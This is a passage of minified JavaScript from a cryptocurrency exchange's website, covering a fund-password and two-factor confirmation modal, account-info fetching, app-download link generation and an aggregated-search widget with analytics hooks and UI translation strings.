$(".contract-third-nav-tab-footer").hide()):void 0}),async function(){is_phone||(w(".third-nav-tab-header",L,40),w(".contract-third-nav-tab-header",V,50),D.html(y(5)),H.html(y(5)),await a())}()})(),$(".red_packet_icon").click(function(a){a.preventDefault(),window.location.href=`/activities/red-packet-airdrop?ch=Gate10RedPackets`});function LoadingSquareAnimate({fill:e="#2354E6"}){return h("div",null,h("svg",{x:"0px",y:"0px",width:"36px",height:"8px",viewBox:"0 0 36 8"},h("rect",{x:"0",y:"0",width:"8",height:"8",fill:e},h("animate",{attributeName:"opacity",attributeType:"XML",values:"1; .3; 1",begin:"0s",dur:"0.8s",repeatCount:"indefinite"})),h("rect",{x:"14",y:"0",width:"8",height:"8",fill:e},h("animate",{attributeName:"opacity",attributeType:"XML",values:"1; .3; 1",begin:"0.27s",dur:"0.8s",repeatCount:"indefinite"})),h("rect",{x:"28",y:"0",width:"8",height:"8",fill:e},h("animate",{attributeName:"opacity",attributeType:"XML",values:"1; .3; 1",begin:"0.54s",dur:"0.8s",repeatCount:"indefinite"}))))}$.noty.layouts.centerFundModal={name:"centerFundModal",options:{},container:{object:"<ul id=\"com-center_modal_layout_container\" />",selector:"ul#com-center_modal_layout_container",style:function(e,a){var n=this,i="auto",d="auto";if(e){if(!a)return;n=e,i=a.width,d=a.height}else{var r=$(this).children()[0];if(r&&r.id&&$.noty.store[r.id]){var o=$.noty.store[r.id].options.customClass;o&&(o.width&&(i=o.width),o.height&&(d=o.height))}}i||(i="auto"),d||(d="auto"),$(n).css({position:"fixed",width:is_phone?"500rem":500,height:d,margin:0,padding:0,listStyleType:"none",zIndex:99999});var s=$(n).clone().css({visibility:"hidden",display:"block",position:"absolute",top:0,left:0}).attr("id","dupe");$("body").append(s),s.find(".i-am-closing-now").remove(),s.find("li").css("display","block");var l=s.height();s.remove(),$(n).hasClass("i-am-new")?$(n).css({left:(window.innerWidth-$(n).outerWidth(!1))/2+"px",top:($(window).height()-l)/2+"px"}):$(n).css({left:(window.innerWidth-$(n).outerWidth(!1))/2+"px",top:($(window).height()-l)/2+"px"})}},parent:{object:"<li />",selector:"li",css:{}},css:{display:"none"},addClass:""};const frequencyGoogleLogic=()=>{const e=`
    <div class="com-fund-google-modal-wrapper">
      <div class="com-fund-google-modal-wrapper-box">
        <div class="fund-google-verify-code-modal">
          <div class="fund-google-modal-container">
            <div class="fund-google-modal_title">
              <span>${lang_string("\u4EA4\u6613\u5BC6\u7801\u8F93\u5165\u9891\u7387")}</span>
              <i class="iconfont icon-a-16px-Closeforpopup"></i>
            </div>
            <div class="fund-google-modal_form">
              <div class="fund-google-modal_form_password">
                <span>${lang_string("\u8D44\u91D1\u5BC6\u7801")}</span>
                <input type="password" />
              </div>
              <div class="fund-google-modal_form_verifycode">
                <div class="fund-google-verifycode_line">
                  <span>${lang_string("\u8C37\u6B4C\u9A8C\u8BC1\u7801")}</span>
                  <a 
                    href="/myaccount/totp"
                    target="_blank"
                    class="fund-google-code-bound-tip"
                  >
                    ${lang_string("pro.future.fund.modal.google.verify.code.tip")}
                  </a>
                </div>
                <input type="number" />
              </div>
            </div>
            <button class="fund-google-verify-code-submit">${lang_string("\u786E\u8BA4")}</button>
          </div>
        </div>
      </div>
    </div>
  `;$("body").append(e),$(".fund-google-modal_form_verifycode input").on("input",function(){const e=$(this).val();return!isNaN(e)&&void(6<(e+"").length&&$(this).val(e.slice(0,6)))}),$(".fund-google-modal_title i").on("click",function(){$(".funds_password_confirm").show(),$(".com-fund-google-modal-wrapper").remove()}),$(".fund-google-verify-code-submit").on("click",function(){const e=$(".fund-google-modal_form_password input").val(),a=$(".fund-google-modal_form_verifycode input").val(),n=$(".dropdown-1028-container .dropdown-value"),i=+n.attr("data-fund-usage-get-value");if(!e||!a)return ToastWarning(lang_string("\u5BC6\u7801\u4E0D\u80FD\u4E3A\u7A7A\uFF0C\u8BF7\u518D\u6B21\u8F93\u5165"));if(isNaN(e))return!1;$.ajax({method:"post",url:"/json_svr/query_safe",data:{action:"tradepassfrequency",frequency:i,fundpass:e,totp:a},success(e){if(!e.result)return ToastWarning(e.msg);const a={1:t("OneHour"),2:t("everyTime"),0:t("never")};n.html(a[null!==i&&void 0!==i?i:1]),n.attr("data-fund-select-value",i),ToastSuccess(e.msg),localStorage.setItem("funds_frequency_",null!==i&&void 0!==i?i:1),$(".funds_password_confirm").show(),$(".com-fund-google-modal-wrapper").remove(),0===i&&($(".funds_password_confirm").remove(),$("#com-center_modal_layout_container").remove(),$(".com-fund-google-modal-wrapper").remove())}})})},fundSelecFrequencytLogic=()=>{$(".dropdown-1028-container").each(function(){const e="dropdown-option_active",a=$(this),n=a.find(".dropdown-value"),i=a.find(".dropdown-option");$(".dropdown-action").off("click"),$(".dropdown-action").click(function(a){a.stopPropagation(),i.toggle();const d=+n.attr("data-fund-select-value");i.children("li").each(function(a,n){const i=+$(n).attr("data-fund-dropdown-option");i===d&&($(this).siblings().removeClass(e),$(this).addClass(e))})}),$(document).click(function(){i.hide()}),i.on("click","li",function(){const a=+$(this).attr("data-fund-dropdown-option"),i=+n.attr("data-fund-select-value");i===a||(n.attr("data-fund-usage-get-value",a),$(this).siblings().removeClass(e),$(this).addClass(e),$(".funds_password_confirm").hide(),frequencyGoogleLogic())})})},showComFundPassPanel=(e,a)=>{function n(){let e=$("#fundpasscom"),n=e.val(),i=$("#captcha"),d=i.val(),r=$("#fund-tips");return($("#fund-tips").show(200),""==n)?(r.html("<span style=color:#ff5d5d>"+lang_string("\u5BC6\u7801\u4E0D\u80FD\u4E3A\u7A7A\uFF0C\u8BF7\u518D\u6B21\u8F93\u5165")+"</span>"),r.show(200),e.focus(),!1):""==d?(r.html("<span style=color:#ff5d5d>"+lang_string("\u56FE\u5F62\u9A8C\u8BC1\u7801\u4E0D\u80FD\u4E3A\u7A7A\uFF0C\u8BF7\u518D\u6B21\u8F93\u5165")+"</span>"),i.focus(),!1):(a(n,d),c.close(),!0)}var i,d;const r={1:t("OneHour"),2:t("everyTime"),0:t("never")},o="undefined"==typeof funds_frequency_?localStorage.getItem("funds_frequency_")||1:localStorage.getItem("funds_frequency_")||funds_frequency_||1,s=`
    <div class="dropdown-1028-container">
      <div class="dropdown-action">
        <span class="dropdown-value" data-fund-usage-get-value="" data-fund-select-value="${o}">
          ${r[o]}
        </span>
        <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path
            d="M7.6038 10.4853C7.80395 10.7453 8.19605 10.7453 8.3962 10.4853L10.8444 7.305C11.0975 6.97621 10.8631 6.5 10.4482 6.5H5.55179C5.13687 6.5 4.90249 6.97621 5.15559 7.305L7.6038 10.4853Z"
            fill="#8D93A6" />
        </svg>
      </div>
      <ul class="dropdown-option">
        <li data-fund-dropdown-option="1">${t("OneHour")}</li>
        <li data-fund-dropdown-option="2">${t("everyTime")}</li>
        <li data-fund-dropdown-option="0">${t("never")}</li>
      </ul>
  </div>
  `,l=`
    <div class='fund-password-modal-content'>
      <div class='center-modal-title'>
        ${lang_string("\u8D44\u91D1\u5BC6\u7801")}
      </div>
      <div class='tradeiconfont iconfont icon-a-16px-Closeforpopup'></div>
      <div>
        <div class='input-fund-password-title-container'>
          <div class='input-fund-password-title'>${lang_string("\u8D44\u91D1\u5BC6\u7801")}</div>
          <a href='/myaccount/fundpass_setup' target='_blank' class='set-or-modify-password'>${lang_string("Modify")}</a>
        </div>
        <input class='com-fund-password-input' type='password' name='fundpasscom' id='fundpasscom' placeholder='${lang_string("\u8BF7\u8F93\u5165\u8D44\u91D1\u5BC6\u7801")}' autocomplete='new-password'/>
      </div>
      <div id='fund-tips' name='fund-tips' style="margin-top: 16px;">${null!==(i=null!==(d=e.msg)&&void 0!==d?d:e.message)&&void 0!==i?i:""}</div>
      <div class="cache-for-fundpass">
        <div class="flex jc-start">
          <span class="iconfont icon-a-16px-shuoming fz16" style="color: var(--color-other-2)"></span>
          <span style="margin-left: 8px;">${lang_string("\u6709\u6548\u671F\u9650")}: ${r[o]}(${lang_string("\u5982\u6709IP\u53D8\u5316\u4ECD\u9700\u8F93\u5165")})</span>
        </div>
        <a class="setup-catch-for" href="/myaccount/security-setting" target="_blank">${lang_string("\u8BBE\u7F6E")}</a>
      </div>
  </div>
`;let c=noty({template:l,type:"confirm",layout:"centerFundModal",theme:"gateIoCenterFundModalTheme funds_password_confirm",modal:!0,animation:{open:{height:"toggle"},close:{height:"toggle"},easing:"swing",speed:50},callback:{afterShow:function(){$("#fundpasscom").on("keyup",function(a){13==a.keyCode&&n()}),$(".funds_password_confirm .icon-a-16px-Closeforpopup").on("click",function(){c.close()})}},buttons:[{addClass:"btn btn-danger dp-noty-btn",text:lang_string("\u53D6\u6D88"),onClick:function(e){return e.close(),!1}},{addClass:"btn btn-primary dp-noty-btn",text:lang_string("\u786E\u5B9A\u63D0\u4EA4"),onClick:function(){n()}}]});$("#fundpasscom").on("input",function(){const e=$(this).val();e&&$("#fund-tips").hide(200)})};function hexToRgbaColor(e,a){return a?"rgba("+parseInt("0x"+e.slice(1,3))+","+parseInt("0x"+e.slice(3,5))+","+parseInt("0x"+e.slice(5,7))+","+a+")":"rgb("+parseInt("0x"+e.slice(1,3))+","+parseInt("0x"+e.slice(3,5))+","+parseInt("0x"+e.slice(5,7))+")"}const IsHiddenMarginEntry=(e=!1)=>new Promise(a=>{$.ajax({type:"get",url:"/apiweb/v1/spot/cross_margin/info",success:n=>{if(n&&0===n.code&&n.data){const i=n.data.crossMarginUid,d=n.data.userTier&&+n.data.userTier,r=n.data.userSpotBalance&&+n.data.userSpotBalance;return e?a({crossMarginUid:i,userTier:d,userSpotBalance:r}):1<i?a(!0):a(!1)}}})}),fetchProfileAccountInfo=async()=>{try{let[e,a,n]=await Promise.all([$.ajax({url:"/api/web/v1/usercenter/get_user_tier",method:"GET",dataType:"json"}),$.ajax({url:"/apiw/v2/account/total_funds",method:"GET"}),0==+window.sub_website_id?$.ajax({url:"/api/web/v1/vip-center/get-user-tier",method:"GET"}):Promise.resolve({})]);if(0!==e.code)return null;let i=e.data;return i="string"==typeof i?JSON.parse(i):i,Object.assign({},i,(null===a||void 0===a?void 0:a.data)||{},{vipUserTier:(null===n||void 0===n?void 0:n.data)||{}})}catch(e){return console.log(`profile select fetch account info error`,e),null}};(function(){$(async function(){var e;if(window.uid){const a=await fetchProfileAccountInfo();if(a&&0<(null===(e=a.vipUserTier.trial)||void 0===e?void 0:e.tier)&&$(".vip-trial-card").css("display","inline-block"),a){window.USER_INFO=a;$(".tier_all_trade_usdt_value").html(a.tier_all_trade_usdt),$(".my_funds_sum_usd_value").html(function(e){return e?(+e).toLocaleString("en-US",{minimumFractionDigits:2,maximumFractionDigits:2}):"0.00"}(a.total_usd)),1===a.is_hide_header_tier_next_hover&&$("#topLoginBar .pop-tip.user-account-funds").removeAttr("data-t").removeClass("pop-tip")}}})})();function getSocialUrl({type:e,userID:a,postID:n,alias:i}){const d=i||a;return"home"===e?`${lang_prefix}/post/${d}`:"postDetails"===e?`${lang_prefix}/post/${d}/status/${n}`:`${lang_prefix}/post/${d}/${e}`}function goSocialPage({type:e,userID:a,postID:n,alias:i},d){let r=getSocialUrl({type:e,userID:a,postID:n,alias:i});d?window.open(r,"","noreferrer noopener"):location.href=r}function isAddMarketVersion(e){var a;const n=new Date,i=`${n.getFullYear()}-${n.getMonth()}-${n.getDate()}`;return(null===(a=window.coinIconVersionWhiteList)||void 0===a?void 0:a.includes(null===e||void 0===e?void 0:e.toLowerCase()))?`?v=${i}`:""}(function(){function e(e,a,n,i){if(e)return e;const{china_apk:d="",overseas_apk:r=""}=n||{};return a?d||i||"":i?"":r||""}function a(e,a,i){const d=i?"":`&af_sub2=${encodeURIComponent(window.location.host)}`;return`${n}?af_xp=custom&pid=gate_web_official&c=${e}&af_dp=gatelink%3A%2F%2Fcom%2Egateio%2Eapp${d}${a}`}window.getPageDownloadLinks=function(){return new Promise((e,a)=>{window.pageDownloadLinks={},$.ajax({url:"/js/tool/page_download_links.json",dataType:"json",success:function(a){window.pageDownloadLinks=a,e(a)},error:function(e){console.error("Failed to load page download links configuration"),a(e)}})})},window.getMobileOS=function(){const e=navigator.userAgent||navigator.vendor||window.opera,a=/iPad|iPhone|iPod/.test(e)&&!window.MSStream,n=/android/i.test(e),i=a||n||window.is_phone;return{inApp:i,inIos:a,inAndroid:n}},window.findBestMatch=function(e,a){let n=null,i=0;return"/"===e?"/":(Object.keys(a).forEach(a=>{if("/"!==a){if(e===a)return void(n=a);if(a.endsWith("/")&&e.startsWith(a)){const e=a.split("/").length;e>i&&(i=e,n=a)}}}),n)},window.getBasePathname=function(){const e=window.location.pathname;let a="";return a=e.startsWith(lang_prefix)?e.replace(lang_prefix,""):e,a=a.split("?")[0].split("#")[0],a.startsWith("/")||(a="/"+a),""===lang_prefix?a:a};const n="https://gateio.onelink.me/tZEK";window.getPageDownloadConfig=function(e,a){const n=findBestMatch(e,a);return a[n]||{}},window.generateDownloadLink=function(n){const{inApp:i,inAndroid:d,inIos:r}=getMobileOS(),{ch:o,appendParams:s="",defaultCParam:l="",androidApkUrl:c="",defaultChinaApk:u="",disableFetchConfig:p=!1,downloadType:f=d?"apk":"appStore",forceCnAddAndroidApk:m=!1,pageConfig:g={}}=n||{},v=n=>{const p=getBasePathname(),g=["cn","tw"].includes(window.g_lang),v=n[i?"h5":"web"]||{},_=o||v.c||l;let b=a(_,s,m);const y=encodeURIComponent(e(c,g,v,u)),C=encodeURIComponent("https://play.google.com/store/apps/details?id=com.gateio.gateio");return"apk"===f?y&&(b+=i?`&af_android_url=${y}`:`&af_web_dp=${y}`,r&&(b+=`&af_ios_url=${y}`)):"appStore"===f?b+=d?`&af_android_url=${encodeURIComponent("https://apps.apple.com/app/id1294998195")}`:m&&g?`&af_android_url=${y}`:`&af_force_deeplink=true`:"googlePlay"===f?b+=`&af_android_url=${C}&af_ios_url=${C}`:void 0,b};if(!window.pageDownloadLinks&&!p)return getPageDownloadLinks().then(()=>{const e=getPageDownloadConfig(getBasePathname(),window.pageDownloadLinks);return v(e)});else{const e=p?g:getPageDownloadConfig(getBasePathname(),window.pageDownloadLinks);return Promise.resolve(v(e))}}})(),function(){const e=document.querySelectorAll(".testnet-futures-tradelink a");if(0<e.length){let a=window.lang_prefix||"";const n="/zh"===a?"/zh":"",i=window.uid||"";let d=`https://testnet.gate.com${n}/futures/USDT/BTC_USDT?fromlink=${encodeURIComponent(location.host)}`;i&&(d+=`&uid=${encodeURIComponent(i)}`),e.forEach(e=>{e.href=d})}}();

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/aggregated_search/static/js/main.b8cf4dc6.js
body_size: 40023
content:
!function(e,a){"object"===typeof exports&&"object"===typeof module?module.exports=a():"function"===typeof define&&define.amd?define([],a):"object"===typeof exports?exports.aggregated_search=a():e.aggregated_search=a()}(window,()=>(()=>{"use strict";var e={1649:(e,a,t)=>{t.d(a,{Cl:()=>y,IZ:()=>S});var r=t(4194),n=t(1797),o=t(3062),i=t(3166),s=t(3086);function l(e,a,t){return a in e?Object.defineProperty(e,a,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[a]=t,e}function c(e){for(var a=1;a<arguments.length;a++){var t=null!=arguments[a]?arguments[a]:{},r=Object.keys(t);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(t).filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.forEach(function(a){l(e,a,t[a])})}return e}function u(e,a){return a=null!=a?a:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):function(e,a){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);a&&(r=r.filter(function(a){return Object.getOwnPropertyDescriptor(e,a).enumerable})),t.push.apply(t,r)}return t}(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}),e}var d={borderRadius:"4px",backgroundColor:"var(--color-card-on-layer-3)"},h=function(e){e.style;return r.createElement(o.x,{px:16,sx:{borderBottom:"1px solid var(--color-line-divider-strong)"}},r.createElement(i.k,{gap:16,h:48,align:"center"},Array.from({length:6}).map(function(e,a){return r.createElement(n.O,{key:a,w:48,h:21,style:d})})))},p=function(e){var a=e.style;return r.createElement(i.k,{gap:12,px:16,style:a},r.createElement(n.O,{flex:1,h:44,style:d}),r.createElement(n.O,{flex:1,h:44,style:d}))},m=function(e){var a=e.style,t=(0,s.I)();return r.createElement(i.k,{justify:"space-between",align:"center",py:12,w:t?"100%":368,style:a},r.createElement(i.k,{gap:8,align:"center"},r.createElement(n.O,{w:24,h:24,style:u(c({},d),{borderRadius:"12px"})}),r.createElement(i.k,{direction:"column",gap:4},r.createElement(n.O,{w:120,h:20,style:d}),r.createElement(n.O,{w:40,h:16,style:d}))),r.createElement(i.k,{direction:"column",gap:4,align:"flex-end"},r.createElement(n.O,{w:120,h:20,style:d}),r.createElement(n.O,{w:40,h:16,style:d})))},g=function(e){var a=e.count,t=void 0===a?3:a,o=e.style;return r.createElement(i.k,{direction:"column",gap:8,w:"100%",style:o},r.createElement(i.k,{justify:"space-between",align:"center",px:16},r.createElement(n.O,{w:160,h:24,style:d}),r.createElement(n.O,{w:80,h:24,style:d})),r.createElement(i.k,{direction:"column",px:16},Array.from({length:t}).map(function(e,a){return r.createElement(m,{key:a})})))},y=function(e){var a=e.count,t=void 0===a?6:a,n=e.style;return r.createElement(i.k,{w:"100%",style:n,mt:8},r.createElement(i.k,{direction:"column",px:16,w:"100%"},Array.from({length:t}).map(function(e,a){return r.createElement(m,{key:a})})))},S=function(e){var a=e.style;return r.createElement(i.k,{direction:"column",gap:24,w:"100%",maw:400,mx:"auto",style:a},r.createElement(h,null),r.createElement(p,null),r.createElement(g,{count:3}),r.createElement(g,{count:3}))}},9559:(e,a,t)=>{t.d(a,{Z:()=>i});var r=t(4194),n=t(6182),o=t(2118);const i=function(){var e=(0,n.E)(),a=e.isDarkMode,t=e.setIsDarkMode;return(0,r.useEffect)(function(){var e,r,n,i=null===(n=document)||void 0===n||null===(r=n.body)||void 0===r||null===(e=r.classList)||void 0===e?void 0:e.contains("classic-dark"),s=o.Z.get("dark"),l=i||!!s;if(a!==l){t(l);var c=document.getElementById("gate_aggregated_search_container");c&&(l?c.classList.add("classic-dark"):c.classList.remove("classic-dark"))}},[a,t]),a}},3368:(e,a,t)=>{t.d(a,{O:()=>k});var r=t(6182),n=t(5686),o=t(4857),i=t(1122),s=t(7818);function l(e,a){if(!(e instanceof a))throw new TypeError("Cannot call a class as a function")}function c(e,a){for(var t=0;t<a.length;t++){var r=a[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function u(e,a,t){return a&&c(e.prototype,a),t&&c(e,t),e}function d(e,a,t){return a in e?Object.defineProperty(e,a,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[a]=t,e}function h(e){for(var a=1;a<arguments.length;a++){var t=null!=arguments[a]?arguments[a]:{},r=Object.keys(t);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(t).filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.forEach(function(a){d(e,a,t[a])})}return e}var p,m=function(){function e(a,t){l(this,e),d(this,"key",""),d(this,"done",!1),d(this,"callback",void 0),this.key=a,this.done=!1,this.callback=t}return u(e,[{key:"run",value:function(e){this.key!==e&&(this.key=e,this.done=!1),this.done||(this.done=!0,this.callback())}}]),e}(),g=function(){function e(a){l(this,e),d(this,"key",""),d(this,"isWaiting",!0),d(this,"callbackQueue",[]),d(this,"report",i.Z),this.report=a}return u(e,[{key:"checkStatus",value:function(e){this.key!==e&&(this.key=e,this.isWaiting=!0,this.callbackQueue=[])}},{key:"add",value:function(e,a){this.checkStatus(e),this.isWaiting?this.callbackQueue.push(a):a()}},{key:"run",value:function(e){this.checkStatus(e),this.callbackQueue.forEach(function(e){return e()}),this.callbackQueue=[],this.isWaiting=!1}}]),e}(),y={1:"search_box",2:"search_history",3:"you_may_like",4:"Gate_top_searches"},S="default",f=function(){function e(a){return l(this,e),d(this,"app",{appEntryClick:function(){(0,o.jV)("new_home_search_box_click",(0,s.Z)(e.abValues,[n.Sz.home_search_box_ab]))},searchPageView:function(){(0,o.jV)("new_home_search_page_view",h({page_name:"home_search"},(0,s.Z)(e.abValues,[n.Sz.home_search_box_ab,n.Sz.home_search_new_you_may_like_ab,n.Sz.home_search_Gate_top_searches,n.Sz.home_search_result_AIsummary_ab])))},searchResultPageView:new m("",function(){(0,o.jV)("new_home_search_page_view",h({page_name:"home_search_result"},(0,s.Z)(e.abValues,[n.Sz.home_search_box_ab,n.Sz.home_search_new_you_may_like_ab,n.Sz.home_search_Gate_top_searches])))})}),d(this,"searchPage",{areaView:function(a,t,r){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"default",l=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"default";(0,o.jV)("new_home_search_view",h({area_name:y[a]||"",keyword:t,area_sort:r,product_type:i,base_name:l},(0,s.Z)(e.abValues,[n.Sz.home_search_box_ab,n.Sz.home_search_new_you_may_like_ab,n.Sz.home_search_Gate_top_searches])))},areaClick:function(a,t,r){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"default",l=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"default";(0,o.jV)("new_home_search_click",h({area_name:y[a]||"",keyword:t,area_sort:r,product_type:i,base_name:l},(0,s.Z)(e.abValues,[n.Sz.home_search_box_ab,n.Sz.home_search_new_you_may_like_ab,n.Sz.home_search_Gate_top_searches])))},areaAction:function(a){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";(0,o.jV)("new_home_search_click",h({area_name:y[a]||"",button_name:{1:"cancel",2:"search_history_delete",3:"search_history_more",4:"you_may_like_change",5:"you_may_like_more"}[t]||""},(0,s.Z)(e.abValues,[n.Sz.home_search_box_ab,n.Sz.home_search_new_you_may_like_ab,n.Sz.home_search_Gate_top_searches])))},inputDirectSearch:function(a){(0,o.jV)("new_home_search_direct",h({keyword:a},(0,s.Z)(e.abValues,[n.Sz.home_search_box_ab])))}}),d(this,"resultPage",{resultView:new g(function(){var a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,o.jV)("new_home_search_result_view",h({},a,(0,s.Z)(e.abValues,[n.Sz.home_search_box_ab,n.Sz.home_search_new_you_may_like_ab,n.Sz.home_search_Gate_top_searches,n.Sz.home_search_result_AIsummary_ab])))}),resultClick:function(a){(0,o.jV)("new_home_search_result_click",h({},a,(0,s.Z)(e.abValues,[n.Sz.home_search_box_ab,n.Sz.home_search_new_you_may_like_ab,n.Sz.home_search_Gate_top_searches,n.Sz.home_search_result_AIsummary_ab])))},buttonView:function(a){(0,o.jV)("new_home_search_result_button_view",h({},a,(0,s.Z)(e.abValues,[n.Sz.home_search_box_ab,n.Sz.home_search_new_you_may_like_ab,n.Sz.home_search_Gate_top_searches,n.Sz.home_search_result_AIsummary_ab])))},buttonClick:function(a){(0,o.jV)("new_home_search_result_button_click",h({},a,(0,s.Z)(e.abValues,[n.Sz.home_search_box_ab,n.Sz.home_search_new_you_may_like_ab,n.Sz.home_search_Gate_top_searches,n.Sz.home_search_result_AIsummary_ab])))},tabClick:function(e){(0,o.jV)("new_home_search_result_tab_click",{tab_name:e})}}),this.setAbValues(a),e.instance||(e.instance=this),e.instance}return u(e,[{key:"setAbValues",value:function(a){Object.assign(e.abValues,a)}}]),e}();d(f,"instance",null),d(f,"abValues",(d(p={},n.Sz.home_search_box_ab,S),d(p,n.Sz.home_search_new_you_may_like_ab,S),d(p,n.Sz.home_search_Gate_top_searches,S),p));var k=function(){var e=(0,r.E)().abValues;return new f(e)}},3086:(e,a,t)=>{t.d(a,{I:()=>i});var r=t(4194);function n(e,a){(null==a||a>e.length)&&(a=e.length);for(var t=0,r=new Array(a);t<a;t++)r[t]=e[t];return r}function o(e,a){return function(e){if(Array.isArray(e))return e}(e)||function(e,a){var t=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,n,o=[],i=!0,s=!1;try{for(t=t.call(e);!(i=(r=t.next()).done)&&(o.push(r.value),!a||o.length!==a);i=!0);}catch(l){s=!0,n=l}finally{try{i||null==t.return||t.return()}finally{if(s)throw n}}return o}}(e,a)||function(e,a){if(!e)return;if("string"===typeof e)return n(e,a);var t=Object.prototype.toString.call(e).slice(8,-1);"Object"===t&&e.constructor&&(t=e.constructor.name);if("Map"===t||"Set"===t)return Array.from(t);if("Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return n(e,a)}(e,a)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(){var e=o((0,r.useState)(!1),2),a=e[0],t=e[1];return(0,r.useEffect)(function(){var e=function(){t(window.innerWidth<=768||window.is_phone)};return e(),window.addEventListener("resize",e),function(){window.removeEventListener("resize",e)}},[window.is_phone]),a}},2416:(e,a,t)=>{t.r(a),t.d(a,{bootstrap:()=>X,mount:()=>ae,unmount:()=>te,update:()=>ee});var r=t(3859),n=t(4194),o=t(8082),i=t(7986),s=t(3195);const l=JSON.parse('{"All":"All","Spot":"Spot","Search.Moments":"Moments","Search.Announcement":"Announcement","Search.SearchHistory":"Search History","Trending coins":"Trending Coins","Earn":"Earn","moments.activity.btn.kyc2Refresh":"Refresh","Search.NotResult":"No results found for {searchVal}","Search.LoadFail.Tip":"Failed to load search results","Cancel":"Cancel","Search.Margin":"Margin","Search.Perpetual":"Perpetual","Search.Delivery":"Delivery","Options":"Options","Search.SearchMoreCategories":"Search in more categories","Search.ViewAllSearchResult":"View all search results in {word1}, {word2}, {word3}, etc.","Search.Suspended":"Suspended","Search.Est.APR":"Est. APR","Search.ViewMoreRelatedResults":"View more related results","Search.GatePost":"Gate Post","Search.LiveStream":"Live Stream","FutureEvents":"Future Events","Search.News.Market.Analysis":"Market Analysis","Explore.HowToBuy":"How to buy","Explore.PricePrediction":"{cur} Price Prediction","Search.tooManyAttemptsTips":"Too many attempts. Please try again later.","Search.CoinInfo":"{coin} Coin Info","Search.Coin.Message":"Do you want to search for {coin}?","finances.Lock & Earn":"Lock & Earn","post.daysCounter":"{0} Days","QuantitativeCopy":"Bots","copy.futures":"Futures","Search.trading.apr":"{days}D Return %","market.pre.trading.title":"Pre-Market OTC","header.Copy":"Copy","HeaderActivityCenter":"Activity Center","header.Inscription":"Launch","search.Functions":"Functions","Pre-Market":"Pre-Market","trade.ST":"ST","trade.day":"D","no.results.found":"No results found","More":"More","post.TotalReturn%":"Total Return %","liquidity":"Liquidity","24H Volume":"24H Volume","launchpad.subPrice":"Subscription Price","airdrop.claimable":"Total Airdrops","nft.endsin":"Ends in","search.apr.tip":"APR = (Total Rewards Released in the Last Hour x Last Hour\'s Closing Price of the Reward Coin) / (Last Hour\'s Total Staked x Last Hour\'s Closing Price of the Staked Coin) x 365 x 24 x 100%. Data is updated hourly. The APR is an estimate and the actual annualized return you finally receive shall prevail.","simple.fixed":"Fixed","Long":"Long","Short":"Short","search.recommended":"Recommended","search.starts.in":"Starts in","post.flash":"Flash","flexibleTerm":"Flexible Term","alpha.featured":"Alpha Featured","pilot.chain.all":"All Networks","candy.airdrop":"Airdrop","24h_vol":"24h Vol","24h_vol_h2l":"24h Volume: High to Low","liquidity_h2l":"Liquidity: High to Low","FAQ":"FAQ","you_might_like":"You Might Like","gate.top.searches":"Gate Top Searches","you.may.like":"You May Like","alpha_token_high_risk":"High-Risk Token","risk.assessment":"Risk Assessment","token.high.risk":"This is a high-risk token. Please trade with caution.","token.high_risk":"High-Risk Token","liquidity.low.caution":"Liquidity is below 5K USDT. Please trade with caution.","quant.low.liquidity":"Low Liquidity","airdrop.countdown":"The Points Airdrop is about to begin. Start time: {time}. TGE tokens are tradable only after the project adds liquidity.","no.quote":"No Quote Available","airdrop.progress":"The Points Airdrop is in progress. Claim deadline: {time}","lucky.countdown":"The Lucky Pool event is about to start. Start time: {time}. TGE tokens are tradable only after the project adds liquidity.","lucky.progress":"The Lucky Pool event is in progress. Draw time: {time}. TGE tokens are tradable only after the project adds liquidity.","hunt.countdown":"The Treasure Hunt is about to start. Start time: {time}","hunt.progress":"The Treasure Hunt is in progress. End time: {time}","marketlist.points.airdrop":"Points Airdrop","alpha.tab.luckypool":"Lucky Pool","alpha.tab.treasurehunt":"Treasure Hunt","future.center.learn.more":"Learn More","year.roi":"{num}-Year Historical ROI","per.token":"{num} {name2} per {name1}","annual.apr":"APR","depWith.withdraw.LendEarn":"Simple Earn","finances.AutoInvestment":"Auto-Invest","lend_earn.eth2.staking":"Staking","finances.dual.investment":"Dual Investment","clc.crypto":"Crypto Loan","inst.quant.title":"Quant Fund","promo.financialList.est.apr":"Est. APR","realtime.rate":"Real-Time APR","auto_invest":"Auto-Invest","high.rate":"High Interest Rate","new.user":"New User","ai.summarizing":"AI summarizing\u2026","trade.hot.search.history.perp":"Perp","no.results":"No Results Found","no.match.try":"No matching results were found. Try asking a different question.","calc.per":"Calculating {name2} per {name1}","roi.day":"{num}-Day Historical ROI","roi.month":"{num}-Month Historical ROI","gtpage.share.copysuccess":"Copy Successful","bonus":"Bonus","launchpad.init":"Initial","lend_earn.bonus":"Bonus","initial_offer":"Initial","p.expand":"Expand","collapse":"Collapse"}'),c=JSON.parse('{"All":"\u0627\u0644\u0643\u0644","Spot":"\u0633\u0648\u0642 